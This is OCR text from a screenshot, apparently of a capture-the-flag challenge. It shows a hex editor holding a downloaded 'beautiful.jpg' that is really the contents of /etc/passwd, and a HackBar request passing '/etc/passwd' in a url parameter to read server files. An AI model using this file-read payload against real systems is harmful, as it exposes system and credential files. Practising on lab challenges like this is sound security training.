 HxD - [C:\Users\95235\Downloads\beautiful.jpg]
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
16 Windows (ANSI) 十六进制
beautiful.jpg
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 72 6F 6F 74 3A 78 3A 30 3A 30 3A 72 6F 6F 74 3A root:x:0:0:root:
00000010 2F 72 6F 6F 74 3A 2F 62 69 6E 2F 62 61 73 68 0A /root:/bin/bash.
00000020 64 61 65 6D 6F 6E 3A 78 3A 31 3A 31 3A 64 61 65 daemon:x:1:1:dae
00000030 6D 6F 6E 3A 2F 75 73 72 2F 73 62 69 6E 3A 2F 75 mon:/usr/sbin:/u
00000040 73 72 2F 73 62 69 6E 2F 6E 6F 6C 6F 67 69 6E 0A sr/sbin/nologin.
00000050 62 69 6E 3A 78 3A 32 3A 32 3A 62 69 6E 3A 2F 62 bin:x:2:2:bin:/b
00000060 69 6E 3A 2F 75 73 72 2F 73 62 69 6E 2F 6E 6F 6C in:/usr/sbin/nol
00000070 6F 67 69 6E 0A 73 79 73 3A 78 3A 33 3A 33 3A 73 ogin.sys:x:3:3:s
00000080 79 73 3A 2F 64 65 76 3A 2F 75 73 72 2F 73 62 69 ys:/dev:/usr/sbi
00000090 6E 2F 6E 6F 6C 6F 67 69 6E 0A 73 79 6E 63 3A 78 n/nologin.sync:x
000000A0 3A 34 3A 36 35 35 33 34 3A 73 79 6E 63 3A 2F 62 :4:65534:sync:/b
000000B0 69 6E 3A 2F 62 69 6E 2F 73 79 6E 63 0A 67 61 6D in:/bin/sync.gam
000000C0 65 73 3A 78 3A 35 3A 36 30 3A 67 61 6D 65 73 3A es:x:5:60:games:
000000D0 2F 75 73 72 2F 67 61 6D 65 73 3A 2F 75 73 72 2F /usr/games:/usr/
结果
校验和 搜索（0 个结果）
重新计算
算法 校验和 应用
期望值:
数据检视
当前位置(h): 0 覆盖
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://84dca93e-a180-49b6-850f-1cb28e34109c.node4.buuoj.cn:81/page?url=/etc/passwd
Enable POST
ADD HEADER